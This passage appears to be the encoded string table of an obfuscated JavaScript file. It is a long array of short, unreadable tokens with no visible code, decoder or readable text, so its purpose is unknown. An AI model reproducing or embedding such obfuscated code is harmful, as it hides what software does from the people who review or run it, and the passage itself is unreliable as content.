/dUCoreMO','DsddNCo/Eq','W5dcH3SWWOK','WRhdUmkoWRxdSq','rSoczCkfWOi','WO/dT8kzm8k1','W63dNmkT','W6tcS8oWWRBcSW','AvpcP2fz','BudcRhTD','W5CsW6BdRmoh','WQtcPSkfEde','EGT/W5pdPG','WORcRmobW7eF','sgdcIq','W4ZdRmkRW4ZdRW','W5T2WOWSWQG','oqCsnqu','hHDHW6ut','wCkcWOeTWPe','jb3dJ1Pq','gGeFW5m3','xqaHW4T7','FG0RW44C','WQpdUNxdVdS','dCoxk8kuWQS','dLJdGSoPW6S','aeNcMmkQW6a','reeOgea','xbxdL8oeW6K','WQJdVCorlcq','dciZmK0','uSoUiCoIEW','W7FcGwO0W6W','wcLQwLy','f0/cQSofgq','W4ZcL3T8WOu','W77dLbpcUY8','W5RcKs91WO0','a1ummeK','lZVdJmkHeq','W6hdTmokiw0','W6ZcVmkfBx8','WP3cQCotWR0','jWqEkqG','vvv/veu','cSoflmoaW5m','gSooWO0PWPC','bJ7cVmoPWQ8','WPLrWQ/dOCkS','WQdcVSo6W6/cQa','W6tcS8oS','rZHKwLa','oHCEjea','W5yAW6BdUCov','WOnOWPDGWQ4','lbn5t8oj','WOaGpCk5W4a','W7xdNCk+WPpcRa','WPClo8kBW78','tXf0W7yj','vXRdHfap','saBcNJzW','rxqtW7e','vIHNsWe','WOnOW5LUWRq','d8oYl8kk','rdPQqbm','WOjNxItcSq','j1XTW6vz','h34NdG4','BmowW7XMWOa','W6znWP5bfa','W47dHJBcPYq','WOLPiCk/W4W','WOtdIKq','cXe9W507','W4GMWOjTWRC','wuLIWPzK','xcddUCkrsG','vJLutva','W6ddRNu1pq','W67dMt7cPIq','WRBcJ8o3WOhcUq','gHPPv0S','urddIvu+','emo+omkSWRG','m1GHW57cGq','gSoYlCo3yq','tKFcT0rT','mGmKc0S','ANb/Ad0','WOHdW7/dPmkD','BrVdOxf6','ja0SimkB','W5RcR2PvWQy','ovqRWPJcHq','WP5JWOyHWRm','W6DjWO57kW','v8kfBCkm','dafelMm','m8o2WOeuWO0','tuJcRh1L','W5FdOmkoW6WD','W7xdMxBcUIq','WRpdUNFdOtO','W7BdHcNdOIq','W7ZdNmoqumo0','odKPktq','ya3dPeLP','W53cS8odW7Wr','aWiVia','WRxdI8k+wmoL','W7BdIdGuWPC','CY7cMCo5EG','bWqLxe0','W6/cVmo6W7JcQG','fmkje8oPlW','W6JdVSkdW7ig','cHaKW4K0','jWWdiSoc','WP5NfLVdVq','iHVdGwbb','WQ3dSJVdS1q','tmoaFCkuWPi','WPddQSousbS','AMvVoc8','sCooi8oaW5C','W4XoWOLMca','W67dRt5/nq','isitluq','WRhcQ8oWW6ZcVq','paDmtqu','W6tcTCk4W7JcOa','WODDbKhdVW','W7ddGZufWQW','WQBdLtvJW60','uvGUW5v7','jhdcM8klWRS','WRNcMmo4WOxdTW','chhcQmkhWQy','WQGeW4O9bW','cqPHW4uG','W6JdOmkhjaG','xu5WW5PM','WPVcVmovW74y','vmo5lmo3Bq','WPHVWPaHWQK','hW1OW74E','ANb/lJG','vcfSxfa','W7JcOmokW7lcRW','rs97s14','yKWXW49d','WQxdSNldUYO','wSoDq8kqzG','l3NdUG','nvqVWPRcIq','zfmUW5ey','q8kbWOeNWPa','smktWP52WOi','W5VdJMf1WO4','WPLrWQhdV8oj','WQNdUmollcq','W6ZcUCo7W77cSW','WRtdHSk0fmk4','cmoqtmo1mq','a17cRXXW','pvBcPhLD','W6FdGtvNWQq','WR/dImk0e8k1','wCkEuCo1lq','WQNdG8oviMu','W5JcHNzvWOW','WQ9kWP9Qea','e13dKSkTW6O','WQNdRSkErYK','WQlcSCojjgC','yufXxru','WR7dT8oLW6xcOq','laFcTxuh','vCo9iCoOBW','FmohcCoGW7q','W6dcTN3cUdG','BX3dP0TZ','c8oeWOmMWOC','gSoUj8oWFq','WO7cOmoUW47dIG','DSoGWPqxW5S','vKddK8kKW78','W65DWP4YbG','D3i8jZG','WQNdOxldPZa','W4JdVmkiW6KF','whBcI0XJ','W7VdLtnIW60','i17cLmoDka','wSkzWOr6WPG','WPuQi8kIW4K','AueQW5Xu','weGlya','W6ZdSCoEEHK','W5yUW67dVSoh','qhb/AhC','W53cVCoS','WQ/dPN7cPtW','W67dTNtdPZu','Amokk8kHW58','W5zZyCo9WP8','p1yHWP3cMa','AtJcICk4Ea','rbj3W6vu','WOnUeepdVW','W5RcSSo/W6NcOW','tbbWW5HM','WQNdSCoai30','hbqQw8k7','W7ldNYxcRJK','f8kdFSkwWPi','W7hdUM42wG','tL57xXu','hCoZWPSBWQK','WQeuWO53eG','rSoXa8odW5O','W47dHJrcbG','WQNdHr5XWQS','qGRdUCkrvG','f23cKSksWQW','aZ3dL8kkWQG','WQdcS8o6W7xcTq','WPjYCCohWOu','W5D7iCk1WP4','DmorW5TpWPC','W6ddRIv+mq','DeeVmva','DstdMmo4EG','ASkqwCkVWOe','W7RdPmknWRhcTW','f2ORdH8','W5FdOCkkW7yB','CHeIWQeC','W6FdT8kn','jWSJa0umpMalWQhdGWC','aaW+WRCz','WOiSjCkSW4K','tSkbz8ocW5m','WRJcKSo6WPdcOq','WPlcR8k6WOddMW','W7ZdHCk1hmkW','fvxcMmkQW6O','eqGPW7S','FL94wre','amo3lCkaWQW','W6ldHJ4LWRa','WOFcOmk1W5ldRW','WRxcJxzaWR0','wZdcG8kwW7C','W4RdJdudWRO','ESownCkJW58','WPGMW5PUWQ4','WOPJauVdLa','WRtdOwVdU2q','WRxdICo3hmk9','dX8IWQKw','WRRdRvRdUdy','DqizlKG','B0neCfu','WRxdICk2gCk6','W6ZcVmk1W6/cPq','gb0JWODG','e1b4WQC','d1hdHmoKW6C','WOSiW4O+ra','WQNdL8ovztG','weqwiYO','WRZcMCoQWPNdTW','WRVcICoXW43dOG','WO/dT8owvX8','WOjTeLZdSa','W6hdSSoalMW','W5OuWQldRSod','CKD9vb4','fte8pd4','urddJf85','WPJdNdn6WQq','F0FcSxLt','W4BcVmkfBsK','zSoVaCoTW5m','sKvjW4nJ','lGi2imko','WRxdLmkUfCkM','vmknumo9BW','waG5WQOx','rmodj8oTAq','yCoimmkPWPa','W57dUmoUW4ldHq','W6FcKsCEW4C','W67dMsNcOs8','WRddRtVdUZe','bNVdL8kqWQe','B0u5W5qx','WQBdNxDGWQq','W7JcJCoSWPJcUW','W7hdHmk1h8k/','sCoyeSovW4a','WOLDfvZdTa','eCoepSkwWQ4','umonC8krWP0','krDKW7NdJa','yN8/W58y','W7pdRsb4na','uSkAr8kuWPi','W7ldIci/WRi','rZ94rG','lJuTCNC','w17dG8k6W7S','W5/cPCkFvre','W6FdKI9MWR4','emooWOX4W54','WPFcJwZdR2O','WRFdGmk8W4ddRW','r8ookCovW54','breuieW','W6hdSSokowa','W5pcJhaQW4a','AGODWOWn','oqioFqu','WQdcK8kMqCkO','Av7cOc8c','uYT/tXi','wHuPWRer','Cv3cOG','q8o1lCoTjq','zv7cJeia','pbyNn8kq','yvz6fH0','xb/dIr5W','bXG2wLe','WQddUColkN0','WR3cJwZdR2O','wa4+WQOl','WQO3W7ddSSoB','irjhW5ql','ASogl8kPWQ0','WQpcS8oWW7xcTq','W7/cVCo2WRxcUq','WQldKdbSWRG','yuvJWP8D','AI1vqNC','WP/dGYiWW5W','du3cTSkreq','iWW2lmkk','ke4SkSkD','vLFdL8k9W6O','yLiQW5Wx','W4zPCCkLW4a','fNxcOmkNWQ0','WO9+WOaUW6u','itrTW4mN','CYxdH8o/Aq','wXtcLG','A8orDmkVWP0','xh5VW551','CCo9W41CWRG','W57cUSoUW4pdKa','DfhcOcbr','WRpdLd4','qGRdK8krsG','W7RcMCoEW7hcGG','xfmnEci','wfiuW7Ki','dCk8iCoMzG','fYa8W585','ffVdNCkGW6O','W5quW6hdR8oh','WPq9mmkJW5e','iqypmWG','W5pdP8keWRit','WRhcNmoQWPdcVG','W7tdJINdOJK','WRtdUMK','lSkdECoS','AwuQtXW','W57cKxbXWPK','exi1WOhcPW','W5dcJxzXWOK','W5v+iCk1WP4','W53dJmk1tcC','bWb+WP1z','AcldK8oYBW','WOlcRSocW7Lo','uSoUEmoRzW','WOLPWPTNWRi','WQNcO8oEkrq','DunxkKq','WRddKmoZWP7cQq','W5NdOmkiW7iF','WPlcKw1NW4a','W6ZcVmkfBtu','iKW/W58C','W4OMW5rVWRq','yK4/W48q','WRhcJSkZWPxcQa','ieC/W41d','eCkGrSotW78','jG44W4dcKa','W6tcTSoSWRBcOG','f8k8ySoLza','WQr8WQVdLCky','WOmwpmkIW4e','mbVdN0Tt','tMdcReP4','aSoapSowWPy','zKK7WPau','aSoapSoyWPu','WQ7dNZz9WQm','Eev1wbK','aZlcNSkjWQG','W7zBW5a+fG','W7JdN2hcPYu','mCoRWPqTWP8','W67dPSkktau','yH3cP0zY','c8o6omkaWR4','jSk4WO9AWRa','W6BdMs8mWRO','WQNdVSoEa0K','f2ORdG','WQP5WQ/cGCob','W63dOSkjrr0','iXhdGKSn','y8otcCogrG','lbpcQG4x','W6JcT8o6W6NcUa','CuWXnCki','c8oeWOuRWO0','WQddMs4UW60','wfqAW443','uSoYnSoMEG','wWFdUKG1','jduTAhK','qaJdN8kKW6G','DI7dJmkHeq','W4RdQCk4','WQxdNIHWWQG','WQNcNdz9WQm','suyfAIW','dmk8smkJka','W6VdQ8knW7OD','jJJdPs0C','WQNdTN4','W6ZdRZ7cUaW','W7JdSHiWWPa','WQzipgBdOW','c37cHmkqW6q','s8knrSk6nq','EL8LWOFcJq','WQ3dSmk1WQFcQa','W6ddRCkABbe','dCo+pSoEWQ0','WO7cOmoTWPhcIG','gLFdK8oKW60','AgqXW54m','W6lcU8o8W77dRa','gKtdHSkSW6e','WRNdKmoQWPJcUq','xffUFbi','WRJdJJKoWQS','W65eWOn9dq','WRtdLc5lWQ4','q8ohW6j4WPu','kfhdMSkSW6W','aZlcLmklWQu','EtucWOSM','W5/cPCkFav0','B11izCoj','C0zGtX8','WQzMWRRcIW','mWyfiKS','tmovDW','uSoYnG','W5pcLMCTW4i','W4VcRCkTWP3cIW','W7ldHIxcQMC','v1JcJhvQ','DtNdNCo7Aa','feZcJCodWQ8','W7xdQJb3na','eCk2iCkAWRe','eJ4kiqy','WPmNnCoGW4y','WPTNdeNdUq','W6jLWRZcKCkn','A3ePWOtcMNXx','bXGQw1e','haDOW7ij','vuiAW5SR','auBcUmocgq','WR3cJs7cOdG','W4VdSSoJWOhcLq','qGRcQCoqdG','WR7dMSoVCZC','vKtdH1mL','W5hdOXC/WOS','WPpdRSoQwby','jwBcVSka','gXDIcXO','W67dQtXZmG','s0qqus4','rbZdHeDU','pCkCsCo7lW','DWayke4','vvXKuJS','WONdShrxWOG','t2enW7GM','vmomc8oPzG','uIqMq1a','W63dGtxdOIG','W4X5rstcSq','WO5VWPPRW6e','W69OW4tdSSoB','tw4tzYu','WQb5WQRcNCkj','f8oVnSoXzW','W7ZdIsxcObC','Cmo9W51dWRG','WQX+WQNcISku','dafeBcW','t0iQW7qf','vI7cI8oCWRu','At/dJCo2FG','WRBcMmkZWPJcOW','W5Cirq7cSq','WRjkWP9bWP4','rKH6xuO','W5WdW73dS8ou','WQhcT2DMka','DunxkKW','W6/dRsf/mW','aM3dMSkwWQW','WQ7dRJr0nq','WQnWW67cM8kx','WQL+WRD7WOS','pJfYocu','wqFcNXW2','zeumDWu','W4zPCCoTWOO','xaRdJqzW','jSksWO8xW7e','WPHPWOn/W6e','dCoQpSoyW5m','W6/dP24CCa','WRpdGZn2WRG','W5tdS2ldPwe','BY7cICk4kG','WRVdIdioWR4','WOnLWPeHWQK','vrddOejy','axdcMCkqWP4','BYZdUCo4Fa','yWDh','W5NcRSonWPvE','W6xcT8o2','qGRdUCknrq','gaOuW5i9','yrSyWPWa','W5tdOCkpW7Gx','W6xdPSofa0K','iCkjECkHWP0','hbz9W7Sp','vfCjxIS','W6hcQSoTW6pcSa','WRBcTxJdPd8','cLGQW5yT','vL5MWPSL','rYZdHCouWRK','rmksDCkrWPK','WPpdOmorrGO','aYi7','WO7dU8oeW5ldHq','WOvSdfO','x0CUDbq','wSoltSoIFq','hbaLlhe','b8oSoSkJoa','cSkitCoY','Ce7cIqqQ','FIVdPujY','WQ7dSIu','W4ZdPSomW7Ww','W5eMW74SW7S','u8kBBCoDW5W','WRxcJwHlW6m','W7NdIdauW6u','W4W+evZcRW','qHGSWQLu','veXZvee','FL1GfGC','mrVdIa','WQ3dSmoXW7lcSG','BXhdLvP4','WRxdLmkQhmk1','WQpdSSorkgC','DtncsG','W4FdRSk9WPFcLW','pHCNk8km','W7ZcH8k5bCkM','W7BcVCoWW4RcTW','aW4MWQK','z8onnCkLWPW','t8otBCkAW5e','W7RdOSkmyay','bMRcM8kq','WP5NWP1GWQG','b8ovnmoeW5C','y8k1W4jyWRu','d0xcVCoqbG','W4xdHIr1fW','W7FcMCo7W7/cPa','pCoQWPGuWQC','qGfRW6Ct','sfXRvay','g8kotCkNza','WQNcO8oEAWG','W4u1W67dMmoB','W4WfW7VdS8oi','W4VcHL1ZWO8','z8onpmoSW5W','q8oepG','BJNdNCo3','W6pcVCoPW7RcPW','uNXeyIi','WQldHmoslMG','WQrYiNNdOW','caDWW4Gj','WO9TcKxdUa','fr1MW589','W53dKCknWRJcGW','W7VdIMXaW6K','hmopWPy','WRBcHmobWOhcOG','wXtcVmoPWQ8','W6NcTmo8W7xcPG','DH/dIfK','pJuTpJy','W6/dLmkl','xSoai8oxW5C','WRNcRZVcUha','qmkRFmodW78','W5ZcLNbIWOu','CL3cRMrz','ze8WWPaj','wSoDwmo2kq','hmkmWOWTWOO','W4ldIsNcKcK','mYi3ea0','jSkQW59pW7e','W6ldSh/dPJ8','WQNdU8ompN0','W5hdRbJcHH4','lSoyu8oSW5i','W5BcGhTRW6O','W5PMnCkKW5m','jsuXlg0','d3xdKSkJW64','W4ddGZ8rWQO','WO53evRdVG','leJcQGbX','ybSPWPRcIa','qaRdHe41','krRdIu0n','seXJw0e','WOVdQSosgW','hdZdR3b1','CSoSnmoCW4m','WRhdImk+eCk4','vJ5Usva','qeuxiYC','dvXTW6uu','wCkmW5OYWOy','la3dG1nb','g2OLtva','W6dcU3JdPZe','WP93b0pdUa','mGydaKK','lLq2','WQfWW67dLSky','WQtdVg3cTLq','BeX+W5KC','f8k8ySk/yq','aaLTW7jh','pv/cPh9B','W6dcQx/dOsG','WQFdG8oviMu','xSoekCoRW5e','nNxcNCoWpG','hSoeWPyhWPi','WQ54WQS','yLq3W54C','cg3cNSkbWRO','WP/dK8khWOpcLSoqpq','tetcHvi/','WO3dQtHTWPq','W68FW67dMmoB','WRFdNJ96WQy','pJfYkZy','W7ldKX9JpW','f8o6lSoEW6W','WPa2grW','EZ/dKCo9Da','dWqHp0O','WRLuW5PIvW','W77dGIlcUYS','v1DJvLa','WPqGj8kSW4y','W5tdUrOpWQW','W4zPCCkVW4O','FfBcOuHk','WPLrWQ/cVmow','W6ZcVmk4W6/cQa','cXvMW54T','ieq7W54w','hMVdK8kLW6O','WR/cPSkfEdK','p3dcVSk6oW','W4fVcKRdSa','iGGRimkA','A8oemmk/WOy','W6ZdTmkYW4yX','W7NdOtvMW60','W6j7WQhcJmks','WRpdImkXgCkX','W5RdQCkHWPZdNW','W7vAWOn8eq','W69yWP9QpW','W7lcQ8oQW53cUW','pZuSpcq','WOvQWPbPWQK','lWiHlSko','W4WuW7ZdQa','WQpcU8ozWQpcMG','meFdQfTP','ACoQWPuxW7i','dX8IWQOs','WRVdGSkUl8k3','f8oYoSkwW6q','WRZcNSo7W5ZcPa','WRldUM7dPJO','WQhcLCkZWPlcPq','ef4UWQOw','WRXLWQlcKCkp','WRddGcpcQYS','achdOxbK','A8oklCkTWOa','W5FdUComW70l','sh8tW7i9','ze8W','WRxdICo3hmkX','f8oPi8kFWOa','WR3cJt7cPI0','WQ5zWR9jWOi','W7ZcH8o6fmk9','WRtcKs5MW60','WQNdU3xdRsW','gmorWPiNWPa','BLuZW5Gx','WQLZWQJdI8kF','gSooWO4QWPS','EvFcS2HJ','WQCagSkuW70','sLntW5HD','vfHTW5XG','CItdMmo+FG','W7JcVCo3WRxcPq','WRxdImkhsSk2','W53dVmomW7Cr','fmo4jSoNmW','tCkxm8kFWPi','qH9UlMm','u3ebdH8','omk+W4fvWQi','jb3dH1Hs','W6xcVCo2WRJcUq','BItdHG','hH0t','WR/cK0BdR2O','W5ZdVMZcIW8','t8ogjmohW4y','WRtcNSoQWPJcOG','WRNcLmoQWPdcQq','fwZdGCkQW64','WOiWCCoUW6a','WOvHha','kJK4dCkC','fvdcM8kQW6a','mxiPWP/cLa','p04Vlmkh','WOVdOmohvvm','xIrUxeq','tcS0WQSn','WRRcNSoRWPZcQa','tveuAY0','W6NdKSo6WPJcUW','WOhcR8oFWRlcHG','W7dcKCosW5JcUG','W7aiW5/dM8o1','W6NdKSo2W4ldSW','lJeRkxO','W5rSWQ8','jSk4W5ixW5S','WQldVCkiow0','W5/cPCock14','wxxdLmkSW70','tCoeoCoXW54','oqOHimoe','t8kfCmklWPi','WQ/dS8okjMa','iSkdD8kVWP0','tHn8t3e','FLD1vY8','srvMuuO','wSoDhSk6oW','xSoiiSoA','wXldGf0+','svnjAY4','wSkbAmkYWPe','lSkdECkUWP0','nKtcJfXf','WQNcO8oEkqS','wmo+lSoBW50','W4HMWR5BnG','EvqXW5nz','AeK5W5un','W6BdMdDKWQi','WOKLnCkOW5C','W5PMjCkPWPS','gbSRaH4','pfPGxH0','cg/cKSkwWQG','WPT7WP/cUCkx','cvhdMmkQW6y','W40uW73cSCod','W5xdP8kpW7CF','pJe9AMK','u0lcQM51','W4hdKCkvW7ar','W7hdPSk4rr8','p3hdSSkGW6G','vIRdHCotW7SfqCk4bmo+W5zKWOa','WPKtW6ddRSoc','W7RdGYibWRW','rmowW7vrWQa','BIldL8o/','DfZcOc0F','y8ohW59yWR0','WR/cKwO0W7G','rmo5nSoCAW','WQNcVCoEjWO','W5hdOCkp','AudcRg9j','cmkytCoQkq','f8ooWOWN','tK40mGq','WQVdUCordh0','prldQ2fy','oGGEiGG','WQ3cTmo0W6/cOa','W601WRRcGCkl','AuC5wHW','W4VdUSk3Bq','W7pcJ3ldHwO','W7hdG8k/e8k7','wCoeymowW4C','eb8JW4HI','W7hdHSk5bmk9','vbqIW5i9','eaWQW583','nvaTWPBcNW','WPJcRSobWR8t','mf/cQMLD','gmonW48HWPe','WQ3cVSohWPxcLa','W7VdSH96mG','W7tdGcxcTs8','W7dcTSoTW7JcSa','W6hcUCo7W77dRa','WP9NexhdSG','WQldG3O6WQ4','wuz4W7vC','W7ddR8ovlgC','qSkbW6HIW54','bcZdS2X0','W6BdSCkxAbO','oG0djKy','WQ3cS8o5W7RcSG','AXVdIvKZ','wCkRW4jIW54','W6CqWOWMaG','wuqxEJa','ef3dK8oKW6W','W73dPCkIWPFcHG','BuxdPK9/','dK9QW7GE','qYTLwGq','W6FcHCoKESo0','gLJcM8kKW6O','yahdPeS9','u8kWySkjka','WOVdQSon','i8oblmk4WOy','k8oQW4zqWRK','rKXJv0O','yX58vbW','cb0ZWPSL','W6JdP3H7pW','W6jrW4O0hW','ebCLWPeO','prldPx1t','emopWOKDWP8','vfeKWQfe','WRlcMmoQWQ7cUq','hCkysSoFkG','rJ9Uxey','W4ZcTmobWQ5l','muKWW40m','W7tcH8oQW7RcPq','WQ3dSSkB','ufXNW5rJ','rKeWgaK','uSoUB8o3yq','y0RcQL1V','AxBcLSo5Da','WOlcR8kqk3q','FvzYt0O','bM3cKmknWQC','mKZcLSoCaG','watcHSo5','WQZdVh/cQa','W7/cU8oWW7ZcVG','b8oopCorW4a','dCkVD8kMmW','pLuLW57cJW','W7xcVCkKW4xcOW','vXhdJLu1','irJdUeDR','W4S6omk3W4a','CL/dVY0p','hmotW48HWP8','r8oFF8o4iW','ehxcRCoEdG','W4NdJCkHWOJcGq','W5flWQ/cQCkw','W47cTCoTW7VcUa','WRRcKSo1WPJcQa','C0rnW5H3','WPVcVmkZWOxcRa','lbCJgSkp','W7JcT8oQWQ/dSq','h0HYaY4','WPHJbWZcRW','W7eLW4ldKa','W4XHWQrxkq','W7pdJdifWPa','yezXsqK','W5NdSGFcIHm','W6PbWO9ToW','sXTephm','W5yAW6BdUCkl','W6/dGJJcOcK','qHbTW7ac','W5yEW6tdTCod','W4dcUSoiW4/cTW','mXVdNKqQ','cHeXW5LI','fmo0WRClWRO','WO7cOmoUWOBcGa','r3NcMmkkWR0','Bmoph8o5W7y','WRxdLJn6W6a','xd/dVCoeW6K','A0LIW49X','FehcMM5t','fr3dHeG1','W6tdSCoensq','W7JcJ8oXWOy','etq+pdy','nf1+ASkD','W6JdSCocjGS','uHv7qvm','c8o6kmkCWQG','ANb/AcO','W4ddVXO','WP/dGZ5YWPu','WQPkWR7cL8kx','q8kmm8kBWPW','l8ozWQmvWOG','BCoXW4OAWR8','B0ngD1u','pJHYkZ8','pWONnSoj','WQldNcKUWQ4','W7tcRmkaysK','yGFdVKD+','yqpcUt1a','W5G2WOr0W6a','b0T+quG','xGvLWOnY','ASk0u8k0','gSoSmmoQFG','W7JcTmoW','tWFdPKfV','WQ58WQdcNCkj','WQb+WQFcNCkK','Dd/dKCoOia','AKuQW6iy','Bv8MlmkF','rSkotSo7ka','W5ZdUSkjWQvE','WRldK8o3a8k9','xr0GW5H7','fKpcUSourW','CGGSWRCt','WPBdLmo1o0C','Amo/lCoSyW','vSkOF8kwWPC','pNpdNmkyW6a','WO0Gnmk+','WOxdP2NdP34','EN5Oo2W','jSk4W5TyWQe','WPL2WPHTWQi','W5ldGWDtcG','qmkMlSoIEW','W67cVmo0W6JcSG','v09QW5PN','ANb/Ddm','dbD2W6up','tLT7vXq','iY1kW5aJ','rCovWOzIWP0','WRldJhhdQHG','zSkzECo9W4e','xcnUxwa','W4FdRSkNWOBcJa','a17cQSoqgG','FLX/uHu','W6lcVCkPW7ZcVW','W5zNW5r4WRO','vv1Mwva','pWO0jmkk','W4BdIdOfWRW','dxJcLmohia','rmkmiCoDW5W','fGOIW50R','WRxcJxzaW7a','vYhdIvu+','WQfFWOn6ea','gaWIW5m2','ENtcIL1r','pmkxkCk0W4K','W5RcVgX/WPq','WOvTcW','qeaDngm','WRTHWQhcLSof','W63dRtTXoq','W7xdNCk+W5hdSq','lGWSmCki','W5GyW6hdUCou','h38kWRldGq','javIzmka','W5RdR8kGW5ddRW','W77cKSoSW5JcRq','tKeqW60a','W7ZdRmoDDIK','jJeSo2O','WQNdIt8wW78','sHVdIfmM','WQRdMmoWoxa','lqb+WP0E','c8ooWPyTWP0','WONdQ8kBiSkr','WRldIsxcUxq','BJXbs1G','D1T2W7jq','ktW2kZW','qYiXhW8','WQldNxP9WQK','wCkDWO4JWPW','BXhdLu1Y','WOC6oSksW4i','yWFdOuD4','W7NdNYWRWPy','Cx9VW55D','B8oUW45uWQG','kcZdQ1LL','WP7cVSoFWQxcHq','WR7cN8oXWRpcRa','avH7WODs','W6/dVYeSWQy','W4hcL8oxW4e','W4RdQ8kmW7ai','BCoXW4OAWRi','W6HnW4D9bq','ANb/Acm','tsBdG2nC','oqyLkSkB','nr/dJ1zu','WRpdHmoRAcO','CSo9W50AWRG','krRcHa0j','EIaNAcq','W5WwW6BdR8os','FmokpSkKWOy','WRtdIZztWQ4','W5GfW67dG8oa','W6RcP0C','hGNcLmk7W64','BGmbW4JdIW','WRVdTCobowe','DedcQcbE','b0pcRCoqga','WQZdShxdRYO','eb1MW585','zCoSf8orW6C','W4pdR8kcWRVcSq','Afi6W5Gm','ge3dQCk9W6O','jSk4W41yWQm','WQ/dOxldQZS','WPpdKYWIW4K','tXvPue0','WOKLpSk/WP8','hSk+uSo/jW','dsRdOxm','iWDVlmke','o8k6W4PtWR8','cetdMSkGW7S','z1mhpWu','uZ5Xw0C','eqO/dXtcVfdcSfCDWOi','W4PYWPvUWRC','fSkyumo9mG','nvz+','W77cO8kOWRNcOG','q8k7BmotWR0','s1vSW4Xl','tmonkmomWP8','tCkqF8kBWPO','mqFcLH8q','CSkVtCkS','wvHRWPW6','Ba0UW48q','Bmoxn8ktWPC','medcQNOg','Dv3cQwLz','mmoMWQOwWQe','lSkdo8kJWOa','eLBdHCkyW4W','CCoocSoTzW','jHKOW5KX','W5WqWQJcOSkS','u3zoW7fy','DresiX4','WOHTrv7dVG','fvhcLSoNW6W','AeBcSwjs','e8kte8oOlW','vKrElNi','yCohomkGW58','dqvgW68Z','pHyHimkA','W6NdSI/cOcq','lHFdIrjd','lSkdECoSWOK','vJP7qKy','WRTHWQhcLSob','leJdTW4x','se8fus8','WQZdLCkZbSk1','B0JcHMf+','f8k8yG','W6dcImkQtSoE','WRNcOSo9WP7cOW','CelcQN9i','hmooWO4TWP0','oqDFDGW','fCkjv8o5iW','vmoWj8oIzG','W5FdRauLWOa','xKGdzJC','sqGLW79z','W7ldQJPHdW','AbddG0Tj','prldPqCC','W7tdPSkLW68M','yCoanSkGW5a','WPddRSowrfm','sCojkmoxW5K','cqOUW4O9','W5BcJtGWW5e','e1VdMSkTW6O','WQpdShxdVby','qs95aH8','WQ57WQFcLCkA','WOlcRSkcW7as','D0LBDJe','mx8gWPtcGW','wtP+wMq','fGfvnwe','axzTW6vz','W67dPmksBeq','kCo8W4zbW68','AaqKWQCq','AenXbGi','W4RdR8kfW7yl','q1LMfuy','WRJdNZmqWRO','W6xdPSkqBH0','xW3dPKT+','WPPJcuFdTq','hvX9W6vi','W4zPCCoTW5G','lbfxxH4','bWxdISo5','fK1TW5W9','W7NcPCo5W7tdRa','WR1WWQpcL8kn','WPLrWQ/dVSoh','WRT0W6pcImkj','tJ8KWPCy','W6hdJd8oWRO','eCo0oCkDWRS','tffVz0C','CgVcNhrP','bMVcKSkdWQy','WP3dQSonrrS','WOvHaapdOW','gSooWOWHWP8','Da3dLCoDCq','EGDRWPFcHq','vSo4jSogFG','t0iKW7qf','W4ZcO8k9rIy','W6CKW6FdG8oB','BW3cP1X4','wXtcLSoPWRm','W7pdIZbtWRS','x1H3W6rW','WQ3cQmooWRJcTW','W48qW6ZdPCkl','bHj3W5yf','tvnNWPz3','WRyGn8kiW4W','W6RdRmkqEH0','EGFdPLH0','WQtdKc5XWQO','W4bJWQhdKSkb','qYnOsXi','WPpdV8okiMi','W6ZcL8kQcmoV','W7u1WRVcImkl','W7tdP8kyWORcIG','CK9nW5rC','qmkvASkmWPW','cHaPW7ih','WPRdT8kFdX0','iXZdUbax','kHddMf5j','WO8TBmoV','t8o+lSovW4y','qKrFbgm','Df5Xvqq','WPlcL3bXWO4','jN7cHCkCWRK','AdmWjZW','W5hdMsjIWOu','dvW9WQqD','h8oclmoAW40','tHVdKvuZ','W43cKxO0W60','WOrYW5L/WRi','W5DhWQvnhq','W6NcSCoXW77dOW','ze43W4K','fLJcSmothW','c0tcSmoCaW','WQJcJZupWRa','x1vmW5jX','W7OdW7BdRSop','a8oeW48JWPO','v8k4s8k3WR8','W7BdKmkZfmkG','W77dRCk3W6/cPq','irhdJ0Pn','lulcVty2','ofNcJSozoG','WQ7dNZT4WPi','WQJdUCoxBsC','xvqbFdO','W4RdPCk6WPpcIq','WO3dKSoigwC','W5WUW6hdVCol','EvGRWPZcHW','W6ldRtP9oq','WP9XwaZdTa','W4nrWQn6','WOLWsfZdUa','A8k4W4axWRi','W53dVSkvW7OA','W7ldQY9ZAG','WOzvkKNdVq','W4DRWPfIWQ4','dSoyWQCZWOW','lWVcVe1/','W73cUmoEkuK','W4NdVW3cJae','WQz2WQS','de/cOCof','W4FdPCoJWPhcIG','WRVdOZzIoq','qHeOW7Lw','AchdLq','AgBdMSo7DG','WRT0W6pcM8kA','wCkbW54MWPC','fCkwv8o/AW','zMqaAru','W6tdShu3oq','urVcIfi/','pCksWO8xW7e','WRFcV8orAXW','WRZcVmoErYK','W4ldTSkWW6K1','WQqWgmkP','W4JcLmoBW5RcNG','W6jHWRFcImkE','wSkEvSo/jq','su8qFci','xua6WRDw','W7xcPCkFav4','W4ddTmkRWOddNG','WOHWWRHRWRC','xSo5B8oGAq','W7VcJtqvWQS','mrlcJwHq','oKrxnfC','wsfutva','W6BcUCoWWRBcRa','fNOqWRRcUa','DI7dHSoP','mvRdG8kJW6y','ftWWkZy','w0FdGSkWW6m','W4pdPCkGWOBcOW','WO50kuNdVq','ChaSkYu','fHz2WP43','cYVdGKDK','gGRdQmkbgG','xWeFlKK','DCohW45uWQu','W6hdIcq/WRW','weqkEG','W4PIWPeSWR8','icma','W7NdGMZcVYu','t0fIW7em','wmodi8oHAq','oqWSAmkb','tCkvCmkCW54','W4ldQCk6WPpcGq','W4/dQCkGWPFcLW','EJfKW5pdJa','p8kskCk0W4K','ke9izCoj','f2LTsfK','oMVcMSo5Da','WRxdSx4','sefQWQCy','AwVdHmoOFG','q8oOi8oGya','fSokWOSNWO0','prlcUc02','sfrUxvy','y1T3FSoJ','W6BdSmkxFqa','W4NdIdtcUW','W5asW6RcSCov','WPpcPCkrqHe','W7RdHd/cUY8','WOTNexhdSG','WRpdMdrZWPi','WOHRfL7dVq','W4OfW7BdSmod','W5OuWQldSCoj','WPZdOmorvty','zufdxa','sqWkytC','BmompCk1W54','dmo0j8kAWRO','e1/cVmochG','WOpcIMXGWPu','W6ZcHM51WOm','WQBdO8kneCkC','pWqRk8ot','W681W67dMmkm','WOddRmkQWOhdIa','W44tW77dNSoO','tSo2kCkDWQO','W4ZcGhb/WOW','quGkzY4','WQBcJuBdR2O','W7tdJSkGWOdcSq','gf7dH10Z','W5FdIt0lWRa','W7ZcQmoRW6FcPq','vrSnyc8','uaCJWOiK','bWGXmGq','veHMuva','d8oMWPmSWPW'